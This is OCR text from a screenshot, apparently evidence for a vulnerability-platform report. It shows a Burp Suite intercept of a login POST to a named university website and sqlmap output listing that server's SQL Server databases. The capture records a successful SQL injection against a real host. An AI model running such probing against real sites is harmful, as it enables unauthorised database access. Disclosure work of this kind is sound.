 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://yq.shiep.edu.cn:80
Forward
Raw Params
管理员: C:\Windows\System32\cmd.exe
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:11:30] [INFO] fetching database names
[12:11:30] [INFO] the SQL query used returns 6 entries
[12:11:30] [INFO] resumed: DLSQ
[12:11:30] [INFO] resumed: DLZX
[12:11:30] [INFO] resumed: master
[12:11:30] [INFO] resumed: model
[12:11:30] [INFO] resumed: msdb
[12:11:30] [INFO] resumed: tempdb
available databases [6]:
[*] DLSQ
[*] DLZX
[*] master
[*] model
[*] msdb
[*] tempdb
[12:11:30] [INFO] fetched data logged to text files under 'D:\mytools\sql-map\sq
lmap-master\output\yq.shiep.edu.cn'
[*] shutting down at 12:11:30
D:\mytools\sql-map\sqlmap-master>
半:
POST /index.aspx
Host: yq.shiep.edu.c
User-Agent: Mozilla
Accept: text/html,ap
Accept-Language: z
Accept-Encoding: gz
X-MicrosoftAjax: De
Cache-Control: no-c
Content-Type: appli
Referer: http://yq.sh
Content-Length: 19
Cookie: ASP.NET_Se
Connection: keep-al
ScriptManager1=Up
PassTXT=123456&_
www.wooyun.org
补天平台